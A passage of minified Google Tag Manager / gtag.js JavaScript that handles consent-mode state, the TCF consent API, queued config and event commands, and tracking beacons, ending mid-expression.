function Ln(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.hb;e=a.isBatched;var f;if(f=En()){var g;a:switch(c.endpoint){case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=Kn("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);Dn(h)}}function Mn(a){En()&&Ln(a())}
function Kn(a,b){b=b===void 0?{}:b;b.groupId=Nn;var c,d=b,e=On,f={publicId:Pn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=In?"OGT":"GTM";c.key.targetRef=Qn;return c}var Pn="",On="",Qn={ctid:"",isDestination:!1},Nn;
function Rn(a){var b=D(5),c=ak(),d=D(6),e=D(1);D(23);An=0;Bn=!0;Hn();Nn=a;Pn=b;On=e;In=lj;Qn={ctid:b,isDestination:c,canonicalId:d}};var Sn=[K.m.X,K.m.ka,K.m.Z,K.m.Ka],Tn,Un;function Vn(a){var b=a[K.m.oc];b||(b=[""]);for(var c={pg:0};c.pg<b.length;c={pg:c.pg},++c.pg)Ab(a,function(d){return function(e,f){if(e!==K.m.oc){var g=tn(f),h=b[d.pg],l=Ym(),n=Zm();Wl=!0;Vl&&lb("TAGGING",20);Rl().declare(e,g,h,l,n)}}}(c))}
function Wn(a){Om();!Un&&Tn&&Pm("crc");Un=!0;var b=a[K.m.Kg];b&&O(41);var c=a[K.m.oc];c?O(40):c=[""];for(var d={qg:0};d.qg<c.length;d={qg:d.qg},++d.qg)Ab(a,function(e){return function(f,g){if(f!==K.m.oc&&f!==K.m.Kg){var h=un(g),l=c[e.qg],n=Number(b),p=Ym(),q=Zm();n=n===void 0?0:n;Vl=!0;Wl&&lb("TAGGING",20);Rl().default(f,h,l,p,q,n,Yl)}}}(d))}
function Xn(a){Yl.usedContainerScopedDefaults=!0;var b=a[K.m.oc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Zm())&&!c.includes(Ym()))return}Ab(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Yl.usedContainerScopedDefaults=!0;Yl.containerScopedDefaults[d]=e==="granted"?3:2})}
function Yn(a,b){Om();Tn=!0;Ab(a,function(c,d){var e=tn(d);Vl=!0;Wl&&lb("TAGGING",20);Rl().update(c,e,Yl)});dm(b.eventId,b.priorityId)}function Zn(a){a.hasOwnProperty("all")&&(Yl.selectedAllCorePlatformServices=!0,Ab(rn,function(b){Yl.corePlatformServices[b]=a.all==="granted";Yl.usedCorePlatformServices=!0}));Ab(a,function(b,c){b!=="all"&&(Yl.corePlatformServices[b]=c==="granted",Yl.usedCorePlatformServices=!0)})}function $n(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Zl(b)})}
function ao(){var a=bo;Array.isArray(a)||(a=[a]);return a.some(function(b){return Zl(b)})}function co(a,b){cm(a,b)}function eo(a,b){fm(a,b)}function fo(a,b){em(a,b)}function go(){var a=[K.m.X,K.m.Ka,K.m.Z];Rl().waitForUpdate(a,500,Yl)}function ho(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;Rl().clearTimeout(d,void 0,Yl)}dm()}function io(){if(!mj)for(var a=an()?jo(jg(5)):jo(jg(4)),b=0;b<Sn.length;b++){var c=Sn[b],d=c,e=a[c]?"granted":"denied";Rl().implicit(d,e)}}
function jo(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var ko=w.google_tag_manager=w.google_tag_manager||{};function lo(a,b){return ko[a]=ko[a]||b()}function mo(){var a=D(5),b=no;ko[a]=ko[a]||b}function oo(){var a=D(19);return ko[a]=ko[a]||{}}function po(){var a=D(19);return ko[a]}function qo(){var a=ko.sequence||1;ko.sequence=a+1;return a}w.google_tag_data=w.google_tag_data||{};var ro=!1,so=[];function to(){if(!ro){ro=!0;for(var a=so.length-1;a>=0;a--)so[a]();so=[]}};var uo=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,vo=/\s/;
function wo(a,b){if(tb(a)){a=Fb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(uo.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||vo.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function xo(a,b){for(var c={},d=0;d<a.length;++d){var e=wo(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[yo[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var zo={},yo=(zo[0]=0,zo[1]=1,zo[2]=2,zo[3]=0,zo[4]=1,zo[5]=0,zo[6]=0,zo[7]=0,zo);var Ao=lg(34,500),Bo={},Co={},Do={initialized:11,complete:12,interactive:13},Eo={},Fo=Object.freeze((Eo[K.m.xd]=!0,Eo)),Go=void 0;function Ho(a,b){if(b.length&&Rk){var c;(c=Bo)[a]!=null||(c[a]=[]);Co[a]!=null||(Co[a]=[]);var d=b.filter(function(e){return!Co[a].includes(e)});Bo[a].push.apply(Bo[a],Aa(d));Co[a].push.apply(Co[a],Aa(d));!Go&&d.length>0&&(Ak("tdc",!0),Go=w.setTimeout(function(){Cm();Bo={};Go=void 0},Ao))}}
function Io(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function Jo(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,t){var u;rd(t)==="object"?u=t[r]:rd(t)==="array"&&(u=t[r]);return u===void 0?Fo[r]:u},f=Io(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=rd(l)==="object"||rd(l)==="array",q=rd(n)==="object"||rd(n)==="array";if(p&&q)Jo(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function Ko(){zk("tdc",function(){Go&&(w.clearTimeout(Go),Go=void 0);var a=[],b;for(b in Bo)Bo.hasOwnProperty(b)&&a.push(b+"*"+Bo[b].join("."));return a.length?a.join("!"):void 0},!1)};var Lo={T:{ek:1,Ri:2,Yj:3,xk:4,Zj:5,jd:6,wk:7,Op:8,Im:9,bk:10,dk:11,th:12,Sl:13,Pl:14,Rl:15,Ol:16,Ql:17,Nl:18,ao:19,zp:20,Ap:21,Li:22}};Lo.T[Lo.T.ek]="ALLOW_INTEREST_GROUPS";Lo.T[Lo.T.Ri]="SERVER_CONTAINER_URL";Lo.T[Lo.T.Yj]="ADS_DATA_REDACTION";Lo.T[Lo.T.xk]="CUSTOMER_LIFETIME_VALUE";Lo.T[Lo.T.Zj]="ALLOW_CUSTOM_SCRIPTS";Lo.T[Lo.T.jd]="ANY_COOKIE_PARAMS";Lo.T[Lo.T.wk]="COOKIE_EXPIRES";Lo.T[Lo.T.Op]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";Lo.T[Lo.T.Im]="RESTRICTED_DATA_PROCESSING";Lo.T[Lo.T.bk]="ALLOW_DISPLAY_FEATURES";
Lo.T[Lo.T.dk]="ALLOW_GOOGLE_SIGNALS";Lo.T[Lo.T.th]="GENERATED_TRANSACTION_ID";Lo.T[Lo.T.Sl]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";Lo.T[Lo.T.Pl]="FLOODLIGHT_COUNTING_METHOD_STANDARD";Lo.T[Lo.T.Rl]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";Lo.T[Lo.T.Ol]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";Lo.T[Lo.T.Ql]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";Lo.T[Lo.T.Nl]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";Lo.T[Lo.T.ao]="ADS_OGT_V1_USAGE";Lo.T[Lo.T.zp]="FORM_INTERACTION_PERMISSION_DENIED";Lo.T[Lo.T.Ap]="FORM_SUBMIT_PERMISSION_DENIED";
Lo.T[Lo.T.Li]="MICROTASK_NOT_SUPPORTED";var Mo={},No=(Mo[K.m.fi]=Lo.T.ek,Mo[K.m.zd]=Lo.T.Ri,Mo[K.m.Uc]=Lo.T.Ri,Mo[K.m.Ma]=Lo.T.Yj,Mo[K.m.qe]=Lo.T.xk,Mo[K.m.ef]=Lo.T.Zj,Mo[K.m.pd]=Lo.T.jd,Mo[K.m.cb]=Lo.T.jd,Mo[K.m.Gb]=Lo.T.jd,Mo[K.m.od]=Lo.T.jd,Mo[K.m.xc]=Lo.T.jd,Mo[K.m.Vb]=Lo.T.jd,Mo[K.m.xb]=Lo.T.wk,Mo[K.m.Wb]=Lo.T.Im,Mo[K.m.Qg]=Lo.T.bk,Mo[K.m.wc]=Lo.T.dk,Mo),Oo={},Po=(Oo.unknown=Lo.T.Sl,Oo.standard=Lo.T.Pl,Oo.unique=Lo.T.Rl,Oo.per_session=Lo.T.Ol,Oo.transactions=Lo.T.Ql,Oo.items_sold=Lo.T.Nl,Oo);var pb=[];function Qo(a,b){b=b===void 0?!1:b;lb("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(pb[a]=!0)}function Ro(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(No)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Qo(No[f],b)}};function So(a,b){return arguments.length===1?cp("set",a):cp("set",a,b)}function dp(a,b){return arguments.length===1?cp("config",a):cp("config",a,b)}function ep(a,b,c){c=c||{};c[K.m.yd]=a;return cp("event",b,c)}function cp(){return arguments};var fp=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.D=c;this.W=d;this.J=e;this.U=f;this.R=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},gp=function(a,b){var c=[];switch(b){case 3:c.push(a.D);c.push(a.W);c.push(a.J);c.push(a.U);c.push(a.R);break;case 2:c.push(a.D);break;case 1:c.push(a.W);c.push(a.J);c.push(a.U);c.push(a.R);break;case 4:c.push(a.D),c.push(a.W),c.push(a.J),c.push(a.U)}return c},N=function(a,b,c,d){for(var e=m(gp(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},hp=function(a){for(var b={},c=gp(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
fp.prototype.getMergedValues=function(a,b,c){function d(n){td(n)&&Ab(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=gp(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var ip=function(a){for(var b=[K.m.tf,K.m.nf,K.m.pf,K.m.qf,K.m.rf,K.m.uf,K.m.vf],c=gp(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},jp=function(a,b){this.eventId=a;this.priorityId=b;this.J={};this.W={};this.D={};this.R={};this.la={};this.U={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},kp=function(a,
b){a.J=b;return a},lp=function(a,b){a.W=b;return a},mp=function(a,b){a.D=b;return a},np=function(a,b){a.R=b;return a},op=function(a,b){a.la=b;return a},pp=function(a,b){a.U=b;return a},qp=function(a,b){a.eventMetadata=b||{};return a},rp=function(a,b){a.onSuccess=b;return a},sp=function(a,b){a.onFailure=b;return a},tp=function(a,b){a.isGtmEvent=b;return a},up=function(a){return new fp(a.eventId,a.priorityId,a.J,a.W,a.D,a.R,a.U,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var R={C:{Wh:"accept_by_default",Vj:"add_tag_timing",ae:"ads_event_page_view",gd:"allow_ad_personalization",Bs:"auto_event",fk:"batch_on_navigation",jk:"client_id_source",Ig:"consent_event_id",Jg:"consent_priority_id",Ds:"consent_state",ja:"consent_updated",ce:"conversion_linker_enabled",Ba:"cookie_options",Mg:"create_dc_join",Ng:"create_fpm_geo_join",Og:"create_fpm_signals_join",de:"create_google_join",Ak:"dc_random",Ic:"em_event",Ks:"endpoint_for_debug",Ek:"enhanced_client_id_source",di:"enhanced_match_result",
Hl:"euid_logged_in_state",Ae:"euid_mode_enabled",nb:"event_start_timestamp_ms",Ll:"event_usage",zi:"extra_tag_experiment_ids",Vs:"add_parameter",Bi:"attribution_reporting_experiment",Ci:"counting_method",sh:"send_as_iframe",Ws:"parameter_order",Rf:"parsed_target",Cp:"ga4_collection_subdomain",dm:"gbraid_cookie_marked",ob:"handle_internally",da:"hit_type",Xb:"hit_type_override",Tf:"ignore_hit_success_failure",wt:"is_config_command",wh:"is_consent_update",Uf:"is_conversion",km:"is_ecommerce",lm:"is_ec_cm_split",
Fd:"is_external_event",Gi:"is_fallback_aw_conversion_ping_allowed",Vf:"is_first_visit",om:"is_first_visit_conversion",xh:"is_fl_fallback_conversion_flow_allowed",Gd:"is_fpm_encryption",Hi:"is_fpm_split",Yb:"is_gcp_conversion",yh:"is_google_signals_allowed",Ii:"is_google_signals_enabled",Hd:"is_merchant_center",zh:"is_new_to_site",Wf:"is_personalization",rm:"is_server_side_destination",De:"is_session_start",sm:"is_session_start_conversion",xt:"is_sgtm_ga_ads_conversion_study_control_group",zt:"is_sgtm_prehit",
tm:"is_sgtm_service_worker",Ji:"is_split_conversion",Kp:"is_syn",vm:"is_test_event",Xf:"join_id",Ki:"join_elapsed",Yf:"join_timer_sec",ym:"local_storage_aw_conversion_counters",Ie:"tunnel_updated",Dt:"prehit_for_retry",Ft:"promises",Gt:"record_aw_latency",Xc:"redact_ads_data",Je:"redact_click_ids",Hm:"remarketing_only",Pi:"send_ccm_parallel_ping",It:"send_ccm_parallel_test_ping",eg:"send_to_destinations",Qi:"send_to_targets",Jm:"send_user_data_hit",Ua:"source_canonical_id",Ea:"speculative",Rm:"speculative_in_message",
Tm:"suppress_script_load",Um:"syn_or_mod",Zi:"transient_ecsid",fg:"transmission_type",Qa:"user_data",Lt:"user_data_from_automatic",Mt:"user_data_from_automatic_getter",Zm:"user_data_from_code",fq:"user_data_from_manual",bn:"user_data_mode",gg:"user_id_updated"}};function vp(a){Ab(a,function(b){b.charAt(0)==="_"&&delete a[b]})};var wp=new zb,xp={},yp={},Bp={name:D(19),set:function(a,b){ud(Rb(a,b),xp);zp()},get:function(a){return Ap(a,2)},reset:function(){wp=new zb;xp={};zp()}};function Ap(a,b){return b!=2?wp.get(a):Cp(a)}function Cp(a,b){var c=a.split(".");b=b||[];for(var d=xp,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function Dp(a,b){yp.hasOwnProperty(a)||(wp.set(a,b),ud(Rb(a,b),xp),zp())}
function Ep(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Ap(c,1);if(Array.isArray(d)||td(d))d=ud(d,null);yp[c]=d}}function zp(a){Ab(yp,function(b,c){wp.set(b,c);ud(Rb(b),xp);ud(Rb(b,c),xp);a&&delete yp[b]})}function Fp(a,b){var c,d=(b===void 0?2:b)!==1?Cp(a):wp.get(a);rd(d)==="array"||rd(d)==="object"?c=ud(d,null):c=d;return c};var Gp={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function Hp(a){a=a===void 0?{}:a;var b=D(5).split("-")[0].toUpperCase(),c,d={ctid:D(5),Nn:hg(15),Rn:D(14),Ar:gg(7)?2:1,ks:a.Tn,canonicalId:D(6),Ur:(c=ik())==null?void 0:c.canonicalContainerId,ls:a.Yd===void 0?void 0:a.Yd?10:12};d.canonicalId!==a.Sa&&(d.Sa=a.Sa);var e=fk();d.Hr=e?e.canonicalContainerId:void 0;lj?(d.Uh=Gp[b],d.Uh||(d.Uh=0)):d.Uh=mj?13:10;gg(47)?(d.Bj=0,d.rq=2):gg(50)?d.Bj=1:d.Bj=3;var f=a,g={6:!1};hg(54)===2?g[7]=!0:hg(54)===1&&(g[2]=!0);if(Fc){var h=wj(Cj(Fc),"host");h&&(g[8]=h.match(/^(www\.)?googletagmanager\.com$/)===
null)}if(Q(417)){var l;g[9]=(l=f.mc)!=null?l:!1}if(Q(420)){var n=nk(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.yq=g;return pf(d,a.Hh)};var Ip={Zn:lg(3,0)},Jp=[],Kp=!1,Lp=void 0,Mp={},Np=void 0,Op=new function(){var a=5;Ip.Zn>0&&(a=Ip.Zn);this.J=a;this.D=0;this.R=[]},Pp=1E3;function Qp(a,b){var c=Lp;if(c===void 0)if(b)c=qo();else return"";for(var d=[Oj("https://"+D(21)),"/a","?id="+D(5)],e=m(Jp),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Gg:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Rp(){if(dj.J&&(Np&&(w.clearTimeout(Np),Np=void 0),Lp!==void 0&&Sp)){var a=pm(Ql.ba.Dc);if(lm(a))Kp||(Kp=!0,nm(a,Rp));else{var b;if(!(b=Mp[Lp])){var c=Op;b=c.D<c.J?!1:Hb()-c.R[c.D%c.J]<1E3}if(b||Pp--<=0)O(1),Mp[Lp]=!0;else{var d=Op,e=d.D++%d.J;d.R[e]=Hb();var f=Qp(!0);Kl({destinationId:D(5),endpoint:56,eventId:Lp},f);Kp=Sp=!1}}}}function Tp(){if(Pk&&dj.J){var a=Qp(!0,!0);Kl({destinationId:D(5),endpoint:56,eventId:Lp},a)}}var Sp=!1;
function Up(a){Mp[a]||(a!==Lp&&(Rp(),Lp=a),Sp=!0,Np||(Np=w.setTimeout(Rp,500)),Qp().length>=2022&&Rp())}var Vp=xb();function Wp(){Vp=xb()}function Xp(){var a=[["v","3"],["t","t"],["pid",String(Vp)]],b=Hp();b&&a.push(["gtm",b]);return a};var Yp={};function Zp(a,b,c){Pk&&a!==void 0&&(Yp[a]=Yp[a]||[],Yp[a].push(c+b),Up(a))}function $p(a){var b=a.eventId,c=a.Gg,d=[],e=Yp[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Yp[b];return d};var aq=!1;function bq(a,b,c,d){var e=wo(c,d.isGtmEvent);e&&(aq&&(d.deferrable=!0),cq.push("event",[b,a],e,d))}function dq(a,b,c,d){var e=wo(c,d.isGtmEvent);e&&cq.push("get",[a,b],e,d)}function eq(a){var b=wo(a,!0),c;b?c=fq(cq,b).U:c={};return c}var gq=function(){this.D={};this.U={};this.W={};this.la=null;this.R={};this.J=!1;this.status=1},hq=function(a,b,c,d){this.J=Hb();this.D=b;this.args=c;this.messageContext=d;this.type=a};
function iq(a){var b={};Ab(a,function(c,d){ud(Rb(c,d),b)});Q(411)&&vp(b);return b}function jq(a){var b=qm.aa.Jp,c=um(b)||{};if(c[a])return!1;c[a]=!0;tm(b,c);return!0}
var kq=function(){this.destinations={};this.D={};this.commands=[]},fq=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new gq},lq=function(a,b,c,d){if(d.D){var e=fq(a,d.D),f=e.la;if(f){var g=ud(c,null),h=ud(e.D[d.D.destinationId],null),l=ud(e.R,null),n=ud(e.U,null),p=ud(a.D,null),q={};if(Pk)try{q=ud(xp,null)}catch(x){O(72)}var r=d.D.prefix,t=function(x){Zp(d.messageContext.eventId,r,x)},u=up(tp(sp(rp(qp(op(np(pp(mp(lp(kp(new jp(d.messageContext.eventId,d.messageContext.priorityId),
g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(t){var x=t;t=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(t){var x=t;t=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),v=function(){try{Zp(d.messageContext.eventId,r,"1");var x=d.D.id;if(Rk&&b===K.m.na){var y,z=(y=wo(x))==null?void 0:y.ids;if(!(z&&z.length>1)){var C,E=Gc("google_tag_data",{});E.td||(E.td={});C=E.td;var H=ud(u.U);ud(u.D,
H);var I=[],M;for(M in C)C.hasOwnProperty(M)&&Jo(C[M],H).length&&I.push(M);I.length&&(Ho(x,I),lb("TAGGING",Do[A.readyState]||14));C[x]=H}}f(d.D.id,b,d.J,u)}catch(fa){Zp(d.messageContext.eventId,r,"4")}};b==="gtag.get"?v():nm(e.xa,v)}}},mq=function(a,b){if(b.type!=="require")if(b.D)for(var c=fq(a,b.D).W[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.W)for(var g=f.W[b.type]||[],h=0;h<g.length;h++)g[h]()}};
kq.prototype.register=function(a,b,c,d){var e=fq(this,a);e.status!==3&&(e.la=b,e.status=3,e.xa=pm(c),nq(this,a,d||{}),this.flush())};
kq.prototype.push=function(a,b,c,d){c!==void 0&&(fq(this,c).status===1&&(fq(this,c).status=2,this.push("require",[{}],c,{})),fq(this,c).J&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[R.C.eg]||(d.eventMetadata[R.C.eg]=[c.destinationId]),d.eventMetadata[R.C.Qi]||(d.eventMetadata[R.C.Qi]=[c.id]));this.commands.push(new hq(a,c,b,d));d.deferrable||this.flush()};
kq.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.D;if(e.messageContext.deferrable)!f||fq(this,f).J?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(fq(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];Q(411)&&vp(g);Ab(g,function(z,C){ud(Rb(z,C),b.D)});Ro(g,!0);break;case "config":var h=fq(this,f),l=iq(e.args[0]),
n=!!l[K.m.Cd];delete l[K.m.Cd];var p=f.destinationId===f.id;Ro(l,!0);n||(p?h.R={}:h.D[f.id]={});h.J&&n||(Q(442)?jq(f.destinationId)&&lq(this,K.m.na,l,e):lq(this,K.m.na,l,e));h.J=!0;p?ud(l,h.R):(ud(l,h.D[f.id]),O(70));d=!0;break;case "event":var q=iq(e.args[0]);Ro(q);lq(this,e.args[1],q,e);break;case "get":var r={},t=(r[K.m.Bf]=e.args[0],r[K.m.Af]=e.args[1],r);lq(this,K.m.Eb,t,e);break;case "container_config":var u=fq(this,f),v=iq(e.args[0]);Ro(v,!0);u.J=!0;u.R=v;d=!0;break;case "destination_config":var x=
fq(this,f),y=iq(e.args[0]);Ro(y,!0);x.D[f.id]||(x.D[f.id]={});x.J=!0;x.D[f.id]=y;d=!0;break;case "reset_container_config":fq(this,f).R={};break;case "reset_target_config":fq(this,f).D[f.id]={}}this.commands.shift();mq(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var nq=function(a,b,c){var d=ud(c,null);ud(fq(a,b).U,d);fq(a,b).U=d},cq=new kq;function oq(a){var b=a.location.href;if(a===a.top)return{url:b,yr:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,yr:c}}function pq(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{vl(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function qq(){for(var a=w,b=a;a&&a!=a.parent;)a=a.parent,pq(a)&&(b=a);return b};var rq=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},sq=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function tq(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};var uq=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},vq=function(a){var b=w;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return pq(b.top)?1:2},wq=function(a){a=a===void 0?document:a;return a.createElement("img")};function xq(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};function yq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function zq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function Aq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=wq(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=zc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}zq(e,"load",f);zq(e,"error",f)};yq(e,"load",f);yq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function Bq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";tq(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});Cq(c,b)}
function Cq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else Aq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var Dq=function(){this.la=this.la;this.U=this.U};Dq.prototype.la=!1;Dq.prototype.dispose=function(){this.la||(this.la=!0,this.R())};Dq.prototype[Symbol.dispose]=function(){this.dispose()};Dq.prototype.addOnDisposeCallback=function(a,b){this.la?b!==void 0?a.call(b):a():(this.U||(this.U=[]),b&&(a=a.bind(b)),this.U.push(a))};Dq.prototype.R=function(){if(this.U)for(;this.U.length;)this.U.shift()()};function Eq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var Fq=function(a,b){b=b===void 0?{}:b;Dq.call(this);this.D=null;this.xa={};this.zb=0;this.W=null;this.J=a;var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;var d;this.dj=(d=b.dj)!=null?d:!1};xa(Fq,Dq);Fq.prototype.R=function(){this.xa={};this.W&&(zq(this.J,"message",this.W),delete this.W);delete this.xa;delete this.J;delete this.D;Dq.prototype.R.call(this)};var Hq=function(a){return typeof a.J.__tcfapi==="function"||Gq(a)!=null};
Fq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.dj},d=sq(function(){a(c)}),e=0;this.timeoutMs!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.timeoutMs));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=Eq(c),c.internalBlockOnErrors=b.dj,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{Iq(this,"addEventListener",
f)}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};Fq.prototype.removeEventListener=function(a){a&&a.listenerId&&Iq(this,"removeEventListener",null,a.listenerId)};
var Kq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var l;if(h===0)if(a.purpose&&a.vendor){var n=Jq(a.vendor.consents,d===void 0?"755":d);l=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&Jq(a.purpose.consents,b)}else l=!0;else l=h===1?a.purpose&&a.vendor?Jq(a.purpose.legitimateInterests,
